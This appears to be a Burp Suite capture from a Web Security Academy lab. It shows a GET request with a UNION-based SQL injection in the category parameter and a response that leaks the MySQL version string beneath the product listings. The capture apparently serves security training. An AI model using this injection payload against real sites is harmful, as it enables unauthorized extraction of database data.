 Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Accessories'+UNION+SELECT+@@version,+NULL# HTTP/1.1
2 Host: 0ac300fd040e195fc2e1214b0037006a.web-security-academy.net
3 Cookie: session=l4BWKDca3TOOF78vTORtQSagCej3RjHD
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ac300fd040e195fc2e1214b0037006a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Response
Pretty
Raw
Hex
Render
\n
again!
</td>
85 </tr>
86 <tr>
87 <th>
Cheshire Cat Grin
</th>
88 <td>
We&apos;ve all been there, found ourselves
in a situation where we find it hard to
look interested in what our colleagues,
bosses, friends, and family are saying.
With our smile insert, you can now fake it
like a pro. Easy to use and completely
hypoallergenic with one size fits all.
89 Ever glazed over as your pals regale you
with tales of their day on the golf course
with the boss? This is the product for you.
Not only will you appear fully engaged and
happy in their company, but you will also
be the object of everyone&apos;s eye as
they fawn over your bright, white Cheshire
Cat Grin.
90 No need to spill the beans on this one,
this insert is available by invitation only
and is protected by the rules of the
magician&apos;s code. In order to maintain
the ruse we will regularly enhance this
product by changing the size and shape of
the teeth, but always guarantee a huge
smile to be proud of.
91 For those of you unlucky enough to have
lost the essential front smiling teeth we
can make smiles to order. Grab yourself
some poster putty, bite down on it and
we&apos;ll do the rest. Say &apos;yes&apos;
to success today and keep those crashing
bores as happy as you look.
</td>
92 </tr>
93 <tr>
94 <th>
8.0.31-0ubuntu0.20.04.2
</th>
95 </tr>
96 </tbody>
97 </table>
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 17
Response Headers 3